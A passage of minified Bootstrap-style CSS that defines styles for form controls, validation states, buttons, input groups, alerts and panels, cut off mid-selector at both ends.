}.form-control:-ms-input-placeholder {color: #999 }.form-control::-webkit-input-placeholder {color: #999 }.form-control::-ms-expand {border: 0;background-color: transparent }.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {background-color: #eee;opacity: 1 }.form-control[disabled],fieldset[disabled] .form-control {cursor: not-allowed }textarea.form-control {height: auto }input[type="search"] {-webkit-appearance: none }@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control {line-height:34px }input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"] {line-height: 30px }input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"] {line-height: 46px }}.form-group {margin-bottom: 15px }.radio,.checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px }.radio label,.checkbox label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer }.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"] {position: absolute;margin-left: -20px;margin-top: 4px 9 }.radio+.radio,.checkbox+.checkbox {margin-top: -5px }.radio-inline,.checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;vertical-align: middle;font-weight: normal;cursor: pointer }.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline {margin-top: 0;margin-left: 10px }input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"] {cursor: not-allowed }.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline {cursor: not-allowed }.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label {cursor: not-allowed }.form-control-static {padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;min-height: 34px }.form-control-static.input-lg,.form-control-static.input-sm {padding-left: 0;padding-right: 0 }.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-sm {height: 30px;line-height: 30px }textarea.input-sm,select[multiple].input-sm {height: auto }.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.form-group-sm select.form-control {height: 30px;line-height: 30px }.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control {height: auto }.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5 }.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-lg {height: 46px;line-height: 46px }textarea.input-lg,select[multiple].input-lg {height: auto }.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.form-group-lg select.form-control {height: 46px;line-height: 46px }.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control {height: auto }.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333 }.has-feedback {position: relative }.has-feedback .form-control {padding-right: 42.5px }.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none }.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback {width: 46px;height: 46px;line-height: 46px }.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback {width: 30px;height: 30px;line-height: 30px }.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label {color: #3c763d }.has-success .form-control {border-color: #3c763d;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-success .form-control:focus {border-color: #2b542c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168 }.has-success .input-group-addon {color: #3c763d;border-color: #3c763d;background-color: #dff0d8 }.has-success .form-control-feedback {color: #3c763d }.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label {color: #8a6d3b }.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-warning .form-control:focus {border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b }.has-warning .input-group-addon {color: #8a6d3b;border-color: #8a6d3b;background-color: #fcf8e3 }.has-warning .form-control-feedback {color: #8a6d3b }.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label {color: #a94442 }.has-error .form-control {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-error .form-control:focus {border-color: #843534;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 }.has-error .input-group-addon {color: #a94442;border-color: #a94442;background-color: #f2dede }.has-error .form-control-feedback {color: #a94442 }.has-feedback label ~ .form-control-feedback {top: 25px }.has-feedback label.sr-only ~ .form-control-feedback {top: 0 }.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373 }@media(min-width: 768px) {.form-inline .form-group {display:inline-block;margin-bottom: 0;vertical-align: middle }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-static {display: inline-block }.form-inline .input-group {display: inline-table;vertical-align: middle }.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control {width: auto }.form-inline .input-group>.form-control {width: 100% }.form-inline .control-label {margin-bottom: 0;vertical-align: middle }.form-inline .radio,.form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle }.form-inline .radio label,.form-inline .checkbox label {padding-left: 0 }.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0 }.form-inline .has-feedback .form-control-feedback {top: 0 }}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline {margin-top: 0;margin-bottom: 0;padding-top: 7px }.form-horizontal .radio,.form-horizontal .checkbox {min-height: 27px }.form-horizontal .form-group {margin-left: -15px;margin-right: -15px }@media(min-width: 768px) {.form-horizontal .control-label {text-align:right;margin-bottom: 0;padding-top: 7px }}.form-horizontal .has-feedback .form-control-feedback {right: 15px }@media(min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top:11px;font-size: 18px }}@media(min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top:6px;font-size: 12px }}.btn {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }.btn:hover,.btn:focus,.btn.focus {color: #333;text-decoration: none }.btn:active,.btn.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none }a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none }.btn-default {color: #333;background-color: #fff;border-color: #ccc }.btn-default:focus,.btn-default.focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c }.btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus {color: #333;background-color: #d4d4d4;border-color: #8c8c8c }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {background-image: none }.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;border-color: #ccc }.btn-default .badge {color: #fff;background-color: #333 }.btn-primary {color: #fff;background-color: #337ab7;border-color: #2e6da4 }.btn-primary:focus,.btn-primary.focus {color: #fff;background-color: #286090;border-color: #122b40 }.btn-primary:hover {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus {color: #fff;background-color: #204d74;border-color: #122b40 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {background-image: none }.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;border-color: #2e6da4 }.btn-primary .badge {color: #337ab7;background-color: #fff }.btn-success {color: #fff;background-color: #5cb85c;border-color: #4cae4c }.btn-success:focus,.btn-success.focus {color: #fff;background-color: #449d44;border-color: #255625 }.btn-success:hover {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus {color: #fff;background-color: #398439;border-color: #255625 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {background-image: none }.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;border-color: #4cae4c }.btn-success .badge {color: #5cb85c;background-color: #fff }.btn-info {color: #fff;background-color: #5bc0de;border-color: #46b8da }.btn-info:focus,.btn-info.focus {color: #fff;background-color: #31b0d5;border-color: #1b6d85 }.btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus {color: #fff;background-color: #269abc;border-color: #1b6d85 }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {background-image: none }.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;border-color: #46b8da }.btn-info .badge {color: #5bc0de;background-color: #fff }.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236 }.btn-warning:focus,.btn-warning.focus {color: #fff;background-color: #ec971f;border-color: #985f0d }.btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus {color: #fff;background-color: #d58512;border-color: #985f0d }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {background-image: none }.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;border-color: #eea236 }.btn-warning .badge {color: #f0ad4e;background-color: #fff }.btn-danger {color: #fff;background-color: #d9534f;border-color: #d43f3a }.btn-danger:focus,.btn-danger.focus {color: #fff;background-color: #c9302c;border-color: #761c19 }.btn-danger:hover {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus {color: #fff;background-color: #ac2925;border-color: #761c19 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {background-image: none }.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;border-color: #d43f3a }.btn-danger .badge {color: #d9534f;background-color: #fff }.btn-link {color: #337ab7;font-weight: normal;border-radius: 0 }.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none }.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent }.btn-link:hover,.btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent }.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none }.btn-lg,.btn-group-lg>.btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.btn-sm,.btn-group-sm>.btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-xs,.btn-group-xs>.btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-block {display: block;width: 100% }.btn-block+.btn-block {margin-top: 5px }input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block {width: 100% }.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear }.fade.in {opacity: 1 }.collapse {display: none }.collapse.in {display: block }tr.collapse.in {display: table-row }tbody.collapse.in {display: table-row-group }.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition-property: height,visibility;-o-transition-property: height,visibility;transition-property: height,visibility;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease }.btn-group,.btn-group-vertical {position: relative;display: inline-block;vertical-align: middle }.btn-group>.btn,.btn-group-vertical>.btn {position: relative;float: left }.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active {z-index: 2 }.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {margin-left: -1px }.btn-toolbar {margin-left: -5px }.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {float: left }.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {margin-left: 5px }.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0 }.btn-group>.btn:first-child {margin-left: 0 }.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group>.btn-group {float: left }.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {outline: 0 }.btn-group>.btn+.dropdown-toggle {padding-left: 8px;padding-right: 8px }.btn-group>.btn-lg+.dropdown-toggle {padding-left: 12px;padding-right: 12px }.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none }.btn .caret {margin-left: 0 }.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0 }.dropup .btn-lg .caret {border-width: 0 5px 5px }.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {display: block;float: none;width: 100%;max-width: 100% }.btn-group-vertical>.btn-group>.btn {float: none }.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {margin-top: -1px;margin-left: 0 }.btn-group-vertical>.btn:not(:first-child):not(:last-child) {border-radius: 0 }.btn-group-vertical>.btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-top-left-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn:last-child:not(:first-child) {border-top-right-radius: 0;border-top-left-radius: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px }.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate }.btn-group-justified>.btn,.btn-group-justified>.btn-group {float: none;display: table-cell;width: 1% }.btn-group-justified>.btn-group .btn {width: 100% }.btn-group-justified>.btn-group .dropdown-menu {left: auto }[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: table;border-collapse: separate }.input-group[class*="col-"] {float: none;padding-left: 0;padding-right: 0 }.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0 }.input-group .form-control:focus {z-index: 3 }.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {height: 46px;line-height: 46px }textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn {height: auto }.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {height: 30px;line-height: 30px }textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn {height: auto }.input-group-addon,.input-group-btn,.input-group .form-control {display: table-cell }.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0 }.input-group-addon,.input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle }.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px }.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px }.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px }.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"] {margin-top: 0 }.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {border-bottom-right-radius: 0;border-top-right-radius: 0 }.input-group-addon:first-child {border-right: 0 }.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {border-bottom-left-radius: 0;border-top-left-radius: 0 }.input-group-addon:last-child {border-left: 0 }.input-group-btn {position: relative;font-size: 0;white-space: nowrap }.input-group-btn>.btn {position: relative }.input-group-btn>.btn+.btn {margin-left: -1px }.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active {z-index: 2 }.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {margin-right: -1px }.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {z-index: 2;margin-left: -1px }.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px }.alert h4 {margin-top: 0;color: inherit }.alert .alert-link {font-weight: bold }.alert>p,.alert>ul {margin-bottom: 0 }.alert>p+p {margin-top: 5px }.alert-dismissable,.alert-dismissible {padding-right: 35px }.alert-dismissable .close,.alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit }.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #3c763d }.alert-success hr {border-top-color: #c9e2b3 }.alert-success .alert-link {color: #2b542c }.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #31708f }.alert-info hr {border-top-color: #a6e1ec }.alert-info .alert-link {color: #245269 }.alert-warning {background-color: #fcf8e3;border-color: #faebcc;color: #8a6d3b }.alert-warning hr {border-top-color: #f7e1b5 }.alert-warning .alert-link {color: #66512c }.alert-danger {background-color: #f2dede;border-color: #ebccd1;color: #a94442 }.alert-danger hr {border-top-color: #e4b9c0 }.alert-danger .alert-link {color: #843534 }.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);box-shadow: 0 1px 1px rgba(0,0,0,0.05) }.panel-body {padding: 15px }.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel-heading>.dropdown .dropdown-toggle {color: inherit }.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit }.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a {color: inherit }.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.list-group,.panel>.panel-collapse>.list-group {margin-bottom: 0 }.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {border-width: 1px 0;border-radius: 0 }.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top: 0;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.panel-heading+.list-group .list-group-item:first-child {border-top-width: 0 }.list-group+.panel-footer {border-top-width: 0 }.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table {margin-bottom: 0 }.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption {padding-left: 15px;padding-right: 15px }.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child {border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {border-top-right-radius: 3px }.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-left-radius: 3px;border-bottom-right-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child 